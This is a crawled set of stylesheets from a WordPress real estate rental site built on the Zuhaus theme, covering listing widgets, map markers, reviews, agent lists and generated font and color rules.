.dsidx-widget-single-listing-slideshow{height:auto;background:0 0}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-slideshow .dsidx-widget-single-listing-photo{width:100%;height:auto;line-height:initial}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta{font-size:13px;font-weight:600;background:0 0}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta div{padding-left:0}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta div:after{display:none}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-details:after,.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-details:before{content:" ";display:table}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-details:after{clear:both}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-detail{color:#000}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-detail .dsidx-widget-single-listing-detail-description{color:#5a5a5a;font-weight:400;font-size:13px;vertical-align:middle}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-price{display:inline-block;background:#4dc7ed;padding-left:8px;color:#fff;line-height:20px}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-photo-count{display:none}#ihf-main-container input[name=firstName],#ihf-main-container input[name=lastName],#ihf-main-container input[name=newEmail],#ihf-main-container input[type=email],#ihf-main-container input[type=number],#ihf-main-container input[type=tel],#ihf-main-container input[type=text]{padding:11px 16px 8px;height:auto;-webkit-box-shadow:none;box-shadow:none;border-radius:0!important}#ihf-main-container .ihf-label-overlay-money{top:15px;left:18px;color:inherit}#ihf-main-container .select2{width:100%!important;margin-bottom:20px}#ihf-main-container .chosen-container{display:none}#ihf-main-container a.btn.btn-default,#ihf-main-container button.btn.btn-default{border-color:#e1e1e1}#ihf-main-container a.btn.btn-default:focus,#ihf-main-container a.btn.btn-default:hover,#ihf-main-container button.btn.btn-default:focus,#ihf-main-container button.btn.btn-default:hover{background-color:transparent}#ihf-main-container a.btn.btn-default:not(.dropdown-toggle),#ihf-main-container a.btn.btn-primary,#ihf-main-container button.btn.btn-default:not(.dropdown-toggle),#ihf-main-container button.btn.btn-primary{font-family:"Josefin Sans",sans-serif;position:relative;display:inline-block;vertical-align:middle;width:auto;outline:0;font-size:11px;line-height:2em;letter-spacing:.15em;font-weight:600;text-transform:uppercase;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;border-radius:3px;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:11px 53px 7px;color:#000;background-color:#fc0;border:1px solid transparent;border-radius:0;outline:0;padding:12px;width:100%}#ihf-main-container a.btn.btn-default:not(.dropdown-toggle):hover,#ihf-main-container a.btn.btn-primary:hover,#ihf-main-container button.btn.btn-default:not(.dropdown-toggle):hover,#ihf-main-container button.btn.btn-primary:hover{background-color:transparent;border-color:#fc0;border-radius:0;outline:0;border-color:transparent}#ihf-main-container .form-control,#ihf-main-container .input-group-addon{border-color:#e1e1e1;border-radius:0;color:#5b5a5a}#ihf-main-container .panel-default{border:0;padding:0;-webkit-box-shadow:none;box-shadow:none;margin-bottom:40px}#ihf-main-container .panel-default>.panel-heading{border:0;background:0 0;padding:0;font-size:24px;margin-bottom:20px}#ihf-main-container .panel-default .panel-body{padding:0;font-size:14px}#ihf-main-container .btn-group{border:1px solid #dadada}#ihf-main-container .btn-group.pull-right{border:0!important;min-width:210px}#ihf-main-container .btn-group.pull-right>.btn-group{min-width:210px}#ihf-main-container .btn-group .dropdown-toggle{width:100%;text-align:left;-webkit-box-shadow:none;box-shadow:none;color:#5b5a5a;text-decoration:none!important;border-radius:0}#ihf-main-container .btn-group .caret{position:absolute;right:20px;top:6px;border:0}#ihf-main-container .btn-group .caret:before{content:"\e604";font-family:simple-line-icons;font-size:10px}#ihf-main-container .btn-group.open .dropdown-toggle{-webkit-box-shadow:none;box-shadow:none}#ihf-main-container .btn-group.open>.dropdown-menu{border:1px solid #e1e1e1;border-top:0;margin-top:1px;border-radius:0;padding:0;min-width:210px;left:auto;right:-1px}#ihf-main-container .btn-group.open>.dropdown-menu>li>a{padding:8px 20px}#ihf-main-container .btn-group.open>.dropdown-menu>li>a:hover{background-color:#4dc7ed}#ihf-main-container .btn-group.open>.dropdown-menu>.active a{background-color:#4dc7ed}#ihf-main-container .nav-tabs{border-bottom:0}#ihf-main-container .nav-tabs>li{margin:0 12px 0 0}#ihf-main-container .nav-tabs>li:last-child{margin:0}#ihf-main-container .nav-tabs>li>a{padding:7px 26px;font-size:11px;line-height:25px;font-weight:400;letter-spacing:1px;color:#fff;background-color:#383838;border:0;border-radius:0;-webkit-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}#ihf-main-container .nav-tabs>li>a:hover{border:0;color:#fff;background-color:#25abd1}#ihf-main-container .nav-tabs>li.active>a{border:0;color:#fff;background-color:#25abd1}@media only screen and (min-width:768px){#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .hidden-xs{display:inline-block!important}}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .ihf-one-selectedArea{border:0;border-radius:0;padding:0}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .ihf-one-selectedArea button{-webkit-box-shadow:none;box-shadow:none;border:0;border-radius:0;background-color:transparent;border-color:#fc0}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerExpandAllContainer,#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .areaPickerExpandAllTopBar{border-radius:0;border-color:#e1e1e1;-webkit-box-shadow:none;box-shadow:none;background:#fff;position:relative}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerCustomListToggle{color:#000}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .areaPickerExpandAllTopBar{height:auto}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerCustomListToggle{height:38px;line-height:37px;width:auto;float:none;margin:0;color:#5b5a5a;vertical-align:middle;display:inline-block!important;padding:0 10px}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerClearAll{height:37px;line-height:37px;width:auto;padding:0;float:none;display:inline-block;margin:0;vertical-align:middle}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerClearAll span{color:#5b5a5a!important}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerExpandAllCloseButton{height:37px;line-height:37px;width:auto;padding:0 10px;float:none;display:inline-block;margin:0;text-align:center;position:absolute;right:0}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerExpandAllCloseButton span{border-radius:0;padding:6px 16px;-webkit-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;color:#000;background-color:#fc0;border:1px solid transparent}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerExpandAllCloseButton:hover span{background-color:transparent;border-color:#fc0}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .areaPickerExpandAllElement>div{color:#000;background-color:#fc0;border:1px solid transparent;border-radius:0;padding:8px 16px;text-align:center;-webkit-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .areaPickerExpandAllElement>div.areaSelected,#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .areaPickerExpandAllElement>div.autocompleteMouseOver{background-color:transparent;border-color:#fc0;font-weight:initial}#ihf-main-container .well{background:0 0;border:0;-webkit-box-shadow:none;box-shadow:none;padding:0}#ihf-main-container .title-bar-1{display:inline-block;text-shadow:none;border:0;margin:0 0 10px 0;background:#4dc7ed;border-radius:0}#ihf-main-container a{color:#000;display:inline-block}#ihf-main-container a:hover{color:#4dc7ed;text-decoration:none}#ihf-main-container .ihf-grid-result-address{display:inline-block;margin-bottom:10px}#ihf-main-container .ihf-grid-result .ihf-map-icon{border-radius:0;border:0;background:#4dc7ed;line-height:25px;width:25px;height:25px;font-size:13px}#ihf-main-container .ihf-grid-result .ihf-map-icon:after{display:none}#ihf-main-container .ihf-results-grid-photo{margin-bottom:10px}#ihf-main-container .ihf-grid-result-photocount .glyphicon:before{margin-right:3px;font-family:simple-line-icons;content:"\e07f"}#ihf-main-container .ihf-grid-result-additional-info{display:none}#ihf-main-container .ihf-grid-result-mlsnum-proptype{text-align:right}#ihf-main-container .ihf-result.row .property-divider{margin:15px 0}#ihf-main-container .ihf-result.row .ihf-results-address{margin-bottom:15px}#ihf-main-container .ihf-result.row .ihf-map-icon{border-radius:0;border:0;background:#4dc7ed;line-height:25px;width:25px;height:25px;font-size:13px}#ihf-main-container .ihf-result.row .ihf-map-icon:after{display:none}#ihf-main-container .ihf-result.row .ihf-results-photo{margin:0}#ihf-main-container .ihf-result.row .ihf-results-property-info{margin:0;width:calc(100% - 240px);-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:20px}#ihf-main-container .ihf-result.row .ihf-results-price{margin-bottom:10px;background:#25abd1;color:#fff;display:inline-block;padding:10px;float:right}#ihf-main-container .ihf-result.row .ihf-results-extra-info{margin-top:0}#ihf-main-container .ihf-market-report .btn-group{border:0}#ihf-main-container .ihf-market-report #ihf-market-report-header button{width:auto}#ihf-main-container .ihf-market-report #ihf-market-report-header .ihf-market-report-header-text{color:#5b5a5a;width:100%}#ihf-main-container .ihf-market-report #ihf-market-report-header .ihf-market-report-header-toggle{width:100%}@media only screen and (max-width:768px){#ihf-main-container .ihf-market-report #ihf-market-report-header .ihf-market-report-nav-column{width:33.333%}}@media only screen and (max-width:680px){#ihf-main-container .ihf-market-report #ihf-market-report-header .ihf-market-report-nav-column{width:100%}}#ihf-main-container .ihf-market-report #ihf-market-report-nav-container a.ihf-market-report-nav{border-color:#e1e1e1}#ihf-main-container .ihf-market-report .ihf-market-report-link{text-decoration:none}#ihf-main-container .ihf-market-report .ihf-chart-title,#ihf-main-container .ihf-market-report .ihf-stat-block{border-color:#e1e1e1}#ihf-main-container .ihf-quick-search-form label{display:block!important}#ihf-main-container .listingIdSearchForm input[type=text]{width:98%}#ihf-main-container #ihf-refine-search-button{margin-right:20px}#ihf-main-container .ihf-refine-search-container{width:300px}#ihf-main-container .ihf-listing-search-results .col-xs-12.col-sm-8{width:100%}#ihf-main-container .ihf-listing-search-results .col-xs-12.col-sm-8 .btn-group{border:0}#ihf-main-container .ihf-listing-search-results .col-xs-12.col-sm-8 .btn-group a{width:auto;min-width:100px;margin-right:10px}@media only screen and (max-width:480px){#ihf-main-container .ihf-listing-search-results .col-xs-12.col-sm-8 .btn-group a{width:100%;margin-right:0;margin-bottom:10px}}#ihf-main-container .ihf-listing-detail .btn-detail-leadcapture{width:auto!important;padding:12px 24px!important}#ihf-main-container .ihf-listing-detail h4.ihf-price{font-size:inherit;line-height:1.5em}#ihf-main-container .ihf-listing-detail h4.ihf-price .ihf-sold-price{color:#4dc7ed}#ihf-main-container .ihf-listing-detail .ihf-property-photo img{text-align:left;margin:0}#ihf-main-container .ihf-listing-detail .ihf-listing-number{font-size:18px;font-weight:700;color:#000}#ihf-main-container .ihf-listing-detail .listing-info-item-title{color:#000}#ihf-main-container .ihf-listing-detail .title-bar-1{background:0 0;font-size:22px;padding:0 15px;margin-top:25px}#mkdf-re-single-map-holder{height:500px}#mkdf-re-multiple-map-holder{height:100%}.mkdf-map-marker-holder{-webkit-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);transform:translate(-50%,-100%);z-index:10}.mkdf-map-marker-holder.active{z-index:11}.mkdf-map-marker-holder .mkdf-map-marker{width:50px;height:auto;position:relative;border-radius:5px;-webkit-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner{position:relative;width:100%;height:100%}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner>i,.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner>span{position:absolute;top:0;left:0;right:0;margin:0 auto;width:100%;height:100%;line-height:65px;border-radius:2px;font-size:20px;text-align:center;-webkit-transition:all .1s ease-out;-o-transition:all .1s ease-out;transition:all .1s ease-out;display:none}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner .mkdf-pin-custom-image{background-size:cover;background-position:center}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner .mkdf-map-marker-botom{position:absolute;bottom:0}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner svg{width:100%;height:auto}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner svg path{-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.mkdf-map-marker-holder .mkdf-map-marker.mkdf-pin-icon>:before{content:'';position:absolute;bottom:-7px;left:calc(50% - 6px);width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #bdbdbd}.mkdf-map-marker-holder .mkdf-map-marker.mkdf-pin-icon .mkdf-map-marker-inner{background-color:#bdbdbd;color:#fff}.mkdf-map-marker-holder .mkdf-map-marker:hover svg path.house-color{fill:#fff}.mkdf-map-marker-holder .mkdf-info-window{background-color:#fff;text-align:center;min-width:385px;display:none;position:absolute;top:-10px;z-index:10;left:-26px;border-radius:2px;border:1px solid #c4c4c4;-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;-webkit-box-shadow:3px 4px 10px 0 rgba(0,0,0,.15);box-shadow:3px 4px 10px 0 rgba(0,0,0,.15)}.mkdf-map-marker-holder .mkdf-info-window-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-map-marker-holder .mkdf-info-window-inner>a{position:absolute;top:0;left:0;height:100%;width:100%;z-index:100}.mkdf-map-marker-holder .mkdf-info-window-inner>a:hover~.mkdf-info-window-details h5{color:#4dc7ed;-webkit-transition:color .5s cubic-bezier(.28,.75,.25,1);-o-transition:color .5s cubic-bezier(.28,.75,.25,1);transition:color .5s cubic-bezier(.28,.75,.25,1)}.mkdf-map-marker-holder .mkdf-info-window-inner .mkdf-info-window-details{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:75%;text-align:left;padding:0 11px}.mkdf-map-marker-holder .mkdf-info-window-inner .mkdf-info-window-details h5{margin:0;-webkit-transition:color .25s ease;-o-transition:color .25s ease;transition:color .25s ease}.mkdf-map-marker-holder .mkdf-info-window-inner .mkdf-info-window-details p{font-family:Hind,sans-serif;font-size:13px;line-height:1.8em;margin:0}.mkdf-map-marker-holder .mkdf-info-window-inner .mkdf-info-window-image{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:25%;padding:9px}.mkdf-map-marker-holder .mkdf-info-window-inner .mkdf-info-window-image img{display:block;width:100%;height:auto;image-rendering:optimizeQuality;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease;-webkit-backface-visibility:hidden;border-right:1px solid #e1e1e1;padding-right:9px}.mkdf-map-marker-holder .mkdf-info-window-inner:after{content:'';position:absolute;bottom:-7px;left:45px;width:10px;height:10px;background-color:#fff;border-top:1px solid #c4c4c4;border-left:1px solid #c4c4c4;-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.mkdf-map-marker-holder.active{z-index:500}.mkdf-map-marker-holder.active svg path.house-color{fill:#fff}.mkdf-cluster-marker{width:50px;height:auto}.mkdf-cluster-marker .mkdf-cluster-marker-inner{position:relative}.mkdf-cluster-marker .mkdf-cluster-marker-inner .mkdf-cluster-marker-number{position:absolute;top:-2px;left:0;right:0;margin:0 auto;text-align:center;font-size:30px;font-weight:600;color:#000;font-family:Hind,sans-serif;border-radius:1px;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.mkdf-cluster-marker svg{width:100%;height:auto}.mkdf-cluster-marker:hover .mkdf-cluster-marker-inner .mkdf-cluster-marker-number{color:#fff}.mkdf-property-reviews{padding:35px 0 60px}.mkdf-property-reviews h4{margin:0}.mkdf-property-reviews .mkdf-comments-title{display:none}.mkdf-property-reviews .mkdf-property-stars-wrapper{padding:0 0 0 15px}.mkdf-property-reviews .mkdf-property-stars-wrapper .mkdf-property-stars{color:#fc0;font-size:11px;letter-spacing:.15em}.mkdf-property-reviews .mkdf-property-reviews-summary{display:inline-block}.mkdf-property-reviews .mkdf-comment-holder .mkdf-comment-text .mkdf-comment-name{display:inline-block;float:none;vertical-align:middle}.mkdf-property-reviews .mkdf-comment-holder .mkdf-review-rating{vertical-align:middle;margin-left:12px}.mkdf-property-reviews .mkdf-comment-holder .mkdf-review-rating .mkdf-rating-inner{font-size:11px;letter-spacing:.15em;color:#fc0}.mkdf-property-reviews .comment-form{position:relative}.mkdf-property-reviews .mkdf-rating-form-title-holder{display:inline-block;position:absolute;right:0;top:-50px}.mkdf-property-reviews .mkdf-comment-form-rating label{display:inline-block;vertical-align:middle;position:relative;top:2px;color:#000}.mkdf-property-reviews .mkdf-comment-form-rating .mkdf-comment-rating-box{float:none;vertical-align:middle;display:inline-block;margin-left:10px}.mkdf-property-reviews .mkdf-comment-form-rating .mkdf-comment-rating-box .mkdf-star-rating{position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;color:#c8c8c8;font-size:11px;letter-spacing:.15em;cursor:pointer;overflow:hidden;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.mkdf-property-reviews .mkdf-comment-form-rating .mkdf-comment-rating-box .mkdf-star-rating.active{color:#fc0}.mkdf-property-reviews .mkdf-comment-form-rating .mkdf-comment-rating-box .mkdf-star-rating:before{content:'\e033'}.mkdf-re-all-agents{display:table;table-layout:fixed;width:100%;border-collapse:collapse}.mkdf-re-all-agents .mkdf-re-all-agents-table-row{display:table-row;width:100%}.mkdf-re-all-agents .mkdf-re-all-agents-table-row.mkdf-re-all-agents-heading{font-size:15px;font-weight:600;font-family:"Josefin Sans",sans-serif;color:#000;letter-spacing:-.05em}.mkdf-re-all-agents .mkdf-re-all-agents-table-row.mkdf-re-all-agents-heading .mkdf-re-all-agents-table-cell{padding:0 0 25px}.mkdf-re-all-agents .mkdf-re-all-agents-table-cell{display:table-cell;border-bottom:1px solid #e1e1e1;text-align:left;word-break:break-word;padding:20px 0;font-weight:400}.mkdf-register-content-inner .select2-container--default{width:100%!important}.mkdf-agency-agent-list .mkdf-aal-item{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-agency-agent-list .mkdf-aal-item-inner{text-align:center;position:relative}.mkdf-agency-agent-list .mkdf-aal-user-link{position:absolute;display:inline-block;width:100%;height:100%;top:0;left:0}.mkdf-agency-agent-list .mkdf-aal-image{margin-bottom:21px}.mkdf-agency-agent-list .mkdf-aal-image img{vertical-align:middle;border-radius:50%;padding:0 19%;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-agency-agent-list .mkdf-aal-item-title{margin:0}.mkdf-agency-agent-list .mkdf-aal-item-desc{margin:2px 0 12px}.mkdf-agency-agent-list .mkdf-aal-item-social{position:relative;z-index:20}.mkdf-agency-agent-list .mkdf-aal-item-social .mkdf-icon-shortcode{padding:0 8px}.mkdf-agency-agent-list .mkdf-aal-item-social .mkdf-icon-shortcode a{color:#5b5a5a}.mkdf-agency-agent-list .mkdf-aal-item-social .mkdf-icon-shortcode a:hover{color:#4dc7ed}.mkdf-agency-agent-list:not(.mkdf-aal-one-column) li{float:left}.mkdf-agency-agent-list.mkdf-aal-two-columns li{width:50%}@media only screen and (min-width:769px){.mkdf-agency-agent-list.mkdf-aal-two-columns li:nth-child(2n+1){clear:both}}.mkdf-agency-agent-list.mkdf-aal-three-columns li{width:33.33333%}@media only screen and (min-width:769px){.mkdf-agency-agent-list.mkdf-aal-three-columns li:nth-child(3n+1){clear:both}}.mkdf-agency-agent-list.mkdf-aal-four-columns li{width:25%}@media only screen and (min-width:1025px){.mkdf-agency-agent-list.mkdf-aal-four-columns li:nth-child(4n+1){clear:both}}.mkdf-agency-agent-list.mkdf-aal-five-columns li{width:20%}@media only screen and (min-width:1025px){.mkdf-agency-agent-list.mkdf-aal-five-columns li:nth-child(5n+1){clear:both}}.mkdf-agency-agent-list.mkdf-aal-six-columns li{width:16.66667%}@media only screen and (min-width:1025px){.mkdf-agency-agent-list.mkdf-aal-six-columns li:nth-child(6n+1){clear:both}}

--- FILE ---
content_type: text/css
request_url: https://www.flatsinistanbul.com/wp-content/themes/zuhaus/style.css?ver=5.7.14
body_size: 188
content:
/*
Theme Name: Zuhaus
Theme URI: https://zuhaus.qodeinteractive.com/
Description: A Modern Real Estate and Rental Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Text Domain: zuhaus
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 2.0
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://www.flatsinistanbul.com/wp-content/themes/zuhaus-child/style.css?ver=5.7.14
body_size: 273
content:
/*
Theme Name: Zuhaus Child
Theme URI: https://zuhaus.qodeinteractive.com/
Description: A child theme of Zuhaus Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Version: 1.0.1
Text Domain: zuhaus
Template: zuhaus
*/
#wow-modal-id-1 {
    z-index: 9999 !important ;
	position: fixed;
}

.mkdf-title-holder {
    z-index: -1 !important;
}

.mkdf-page-footer {
    z-index: 999 !important;
}

#anasayfa-sosyal {
    z-index: -1 !important;
    position: inherit;
}

.mkdf-ptl-not-found {
    display: none;
}
.mkdf-filter-features-holder {
    display: none;
}
.arrow_carrot-right::before {
    content: "\35";
    padding-left: 0px !important;
}
.mkdf-owl-slider .owl-nav .owl-next {
    right: -70px;
}
.mkdf-owl-slider .owl-nav .owl-prev {
    left: -70px;
}
.mkdf-property-virtual-tour.mkdf-property-label-items-holder {
    display: none !important;
}

@media all and (max-width: 700px)  {
   .mkdf-owl-slider{
	    height: 350px; 
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/style_dynamic.css?ver=1631783212
body_size: 1243
content:
/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_design_styles function */
body { font-family: Roboto;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h1_styles function */
h1 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h2_styles function */
h2 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h3_styles function */
h3 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h4_styles function */
h4 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h5_styles function */
h5 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h6_styles function */
h6 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_text_styles function */
p { font-family: Roboto;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_link_styles function */
a, p a { color: #0d5056;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_link_hover_styles function */
a:hover, p a:hover { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_link_hover_styles function */
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_text_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz { color: #9c9c9c;font-size: 13px;border-color: rgba(225, 225, 225, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_focus_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date:focus, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea:focus, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz:focus { color: #9c9c9c;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_label_styles_1 function */
.cf7_custom_style_1 p { color: #9c9c9c;font-size: 13px;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_button_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit { color: #123940;background-color: rgba(252, 179, 55, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_button_hover_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { color: #fcb337;background-color: rgba(18, 57, 64, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_text_styles_2 function */
.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz { padding-top: 20px;padding-bottom: 18px;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_button_styles_2 function */
.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit { padding-top: 0;padding-bottom: 0;height: 40px;line-height: 40px;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/error404/custom-styles/custom-styles.php zuhaus_mikado_404_page_general_styles function */
.mkdf-404-page .mkdf-content { background-image: url(http://www.flatsinistanbul.com/wp-content/uploads/2017/11/error-page-background-img.jpg);background-position: center 0;background-size: cover;background-repeat: no-repeat;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/error404/custom-styles/custom-styles.php zuhaus_mikado_404_title_styles function */
.mkdf-404-page .mkdf-page-not-found .mkdf-404-title { color: #ffffff;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/error404/custom-styles/custom-styles.php zuhaus_mikado_404_subtitle_styles function */
.mkdf-404-page .mkdf-page-not-found .mkdf-404-subtitle { color: #ffffff;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/error404/custom-styles/custom-styles.php zuhaus_mikado_404_text_styles function */
.mkdf-404-page .mkdf-page-not-found .mkdf-404-text { color: #ffffff;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/footer/admin/custom-styles/footer-custom-styles.php zuhaus_mikado_footer_top_general_styles function */
.mkdf-page-footer .mkdf-footer-top-holder { background-color: #123940;}

